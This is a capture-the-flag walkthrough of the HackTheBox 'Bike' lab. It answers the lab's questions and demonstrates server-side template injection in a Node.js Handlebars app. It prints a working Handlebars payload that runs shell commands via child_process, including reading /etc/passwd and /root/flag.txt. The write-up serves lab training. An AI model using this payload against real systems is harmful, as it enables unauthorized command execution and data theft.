This is a simple walkthrough for completing the Bike target machine in Hackthebox.com.
Task 1


Question: What TCP ports does nmap identify as open? Answer with a list of ports seperated by commas with no spaces, from low to high.
Answer: 22,80
Task 2
Question: What software is running the service listening on the http/web port identified in the first question?
Answer: node.js
Task 3

Question: What is the name of the Web Framework according to Wappalyzer?
Answer: express
Task 4
Question: What is the name of the vulnerability we test for by submitting {{7*7}}?
Answer: Server Side Template Injection

Task 5
Question: What is the templating engine being used within Node.JS?
Answer: handlebars

Task 6
Question: What is the name of the BurpSuite tab used to encode text?
Answer: decoder

Task 7
Question: In order to send special characters in our payload in an HTTP request, we’ll encode the payload. What type of encoding do we use?
Answer: URL

Task 8
Question: When we use a payload from HackTricks to try to run system commands, we get an error back. What is “not defined” in the response error?
Answer: require

Task 9
Question: What variable is the name of the top-level scope in Node.JS?
Answer: global

Task 10
Question: By exploiting this vulnerability, we get command execution as the user that the webserver is running as. What is the name of that user?
Answer: root
See explanation below.
Task 11
Submit Flag
For this machine, we need to use Burp Suite or any other proxy of your choice to intercept the connection when you submit the email in the form. What we are looking for here is the email field where we can inject the payload as shown below in the screenshot below. We will be practicing Server Side Template Injection. Server-side template injection is when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side.

Once inside repeater, there is where the research into the payload will take place. This box is marked as very easy but in my opinion it is a bit tougher due to the vast amount of documentation when searching through the node.js documentation in terms of being marked in the ‘starter boxes’. But I digress; let’s look around the node.js website for more information.
What we are looking for here is the process object. Additional information can be found with this link:
https://nodejs.org/api/globals.html#process
The process object provides information about, and control over, the current Node.js process. While it is available as a global, it is recommended to explicitly access it via require or import:
import process from 'process';If we are able to access the object process, we might be able to inject a payload.
For the payload, we can navigate to the hacktricks.xyz website.
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#handlebars-nodejs
Template Code
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
Full Payload Code
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
This is the code that will replace the email parameter. Specifically, what we are looking for here is to replace “return require(‘child_process’).exec(‘whoami’);” with the payload.
We can pock around and use this payload below to replace the line above as shown in the full payload code above.
process.mainModule.require('child_process').execSync('tail /etc/passwd')")This is what the request should look like at the end when it is ready to send. For proof of concept, we will not use tail like in the documentation above, we will be using the whoami command to see if we can return a user. The following payload returns the user root.

Now we know we are able to execute commands to the server. We can replace the ‘whoami’ command with another command such as ‘ls’ to see what is inside. If we naviagte to the user root folder, there we can see there is a flag.txt file. To view this file, we can change the ‘ls’ command to ‘cat’ and see the contents inside.
{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
Mission accomplished.
CarlosRecruits.com is an independent recruitment website launched in 2023 on a mission to match impactful people with meaningful organizations
Hi! My name is Carlos and I’ve been working in tech for the past 9 years.
I built this website to share my passion for recruitment and tech.
Clicking the heart tells me what you enjoy reading. Social sharing is appreciated (and always noticed).
That’s it. That is my pitch for you to stick around (or browse the site as you please).
If you want to get in contact with me, reach out to me via my socials 🙂

EXPLORE CAREERS
EXPLORE PRODUCTS
“Think of me as the ‘Consumer Reports’ for Impactful Talent.”
Exclusive insights on roles directly in your inbox.
